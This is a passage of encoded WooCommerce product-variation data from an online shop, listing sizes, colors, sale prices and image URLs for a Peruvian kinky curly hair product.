BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;110.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;85.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6461,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;18\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;110.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;85.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6462,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;20\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;115.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;90.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6463,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;20\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;115.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;90.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6464,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;22\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;120.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;95.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6465,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;22\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;120.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;95.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6466,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;24\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;125.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;100.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;24\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL 